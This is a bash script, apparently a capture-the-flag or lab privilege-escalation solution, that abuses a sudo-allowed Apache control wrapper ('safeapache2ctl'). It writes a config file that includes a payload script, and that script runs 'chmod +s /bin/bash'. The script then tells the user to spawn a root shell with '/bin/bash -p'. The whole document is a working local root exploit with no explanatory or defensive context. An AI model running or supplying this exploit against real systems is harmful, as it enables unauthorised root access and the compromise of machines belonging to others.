 #!/bin/bash
CONF_DIR="/home/mark/confs"
EXPLOIT_CONF="$CONF_DIR/exploit.conf"
EVIL_INC="$CONF_DIR/evil.inc"
EVIL_SH="$CONF_DIR/run.sh"
cat << 'EOF' > "$EVIL_SH"
#!/bin/bash
# Make /bin/bash setuid root
chmod +s /bin/bash
EOF
chmod +x "$EVIL_SH"
cat << EOF > "$EVIL_INC"
<IfModule !dummy_module>
    ExecStart "$EVIL_SH"
</IfModule>
EOF
cat << EOF > "$EXPLOIT_CONF"
Include $EVIL_INC
EOF
sudo /usr/local/bin/safeapache2ctl -f "$EXPLOIT_CONF"
echo "[*] Exploit completed. Run '/bin/bash -p' to get a root shell."